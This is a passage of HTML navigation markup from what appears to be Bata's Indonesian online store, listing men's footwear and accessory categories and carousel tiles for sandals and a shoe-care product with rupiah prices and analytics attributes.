<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Alas Kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-casual/" aria-label="Sepatu Casual">
                <span class="cc-menu__thirdLevel__title">Sepatu Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-formal/" aria-label="Sepatu Formal">
                <span class="cc-menu__thirdLevel__title">Sepatu Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-outdoor/" aria-label="Sepatu Outdoor">
                <span class="cc-menu__thirdLevel__title">Sepatu Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-olahraga/" aria-label="Sepatu Olahraga">
                <span class="cc-menu__thirdLevel__title">Sepatu Olahraga</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/eksklusif-online/" data-menu-index="2" data-menu-selection="Eksklusif Online" aria-label="Eksklusif Online" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Eksklusif Online</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Eksklusif Online Pria</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/pria/eksklusif-online/" aria-label="Men&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Men&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8809006">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" aria-label="Sandal Pria Boston">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Boston"
        title="Sandal Pria Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Boston"
        title="Sandal Pria Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8809006">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8809006"
        data-analytics-product-id="540M_2022_8809006"
        href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html"
        aria-labelledby="brand-540M_2022_8809006 product-540M_2022_8809006-name product-540M_2022_8809006-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8809006-name">
            Sandal Pria Boston
        </div>
        <span class="sr-only" id="product-540M_2022_8809006-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8809006"
    data-name="Sandal Pria Boston"
    data-id="540M_2022_8809006"
    data-dimension1="540M_ER8800063802M"
    data-dimension2="8809006"
    data-dimension3="540M_2022_8809006"
    data-price="149900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-sports-slides-boston-540M_ER8800063802M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_8806054">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" aria-label="Sandal Slide Pria Define">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Pria Define"
        title="Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Pria Define"
        title="Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8806054">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8806054"
        data-analytics-product-id="540M_2023_8806054"
        href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html"
        aria-labelledby="brand-540M_2023_8806054 product-540M_2023_8806054-name product-540M_2023_8806054-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8806054-name">
            Sandal Slide Pria Define
        </div>
        <span class="sr-only" id="product-540M_2023_8806054-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8806054"
    data-name="Sandal Slide Pria Define"
    data-id="540M_2023_8806054"
    data-dimension1="540M_AR880054411M"
    data-dimension2="8806054"
    data-dimension3="540M_2023_8806054"
    data-price="179900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers modern dengan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis &amp; ikonik- itulah North Star. Alas kaki North Star dengan gaya kasual ini menawarkan fleksibilitas &amp; sangat serba guna, dengan bantalan insole yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. North Star sangat cocok untuk dipadu padankan dengan pakaian kasual sehari-hari, kemeja berwarna terang. Atau juga cocok untuk dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini."
    data-producturl="https://www.bata.com/id/sandal-slide-pria-define-540M_AR880054411M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/ikat-pinggang/" aria-label="Ikat Pinggang">
                <span class="cc-menu__thirdLevel__title">Ikat Pinggang</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/tas-pria/" aria-label="Tas Pria">
                <span class="cc-menu__thirdLevel__title">Tas Pria</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/perawatan-sepatu/" aria-label="Perawatan Sepatu">
                <span class="cc-menu__thirdLevel__title">Perawatan Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
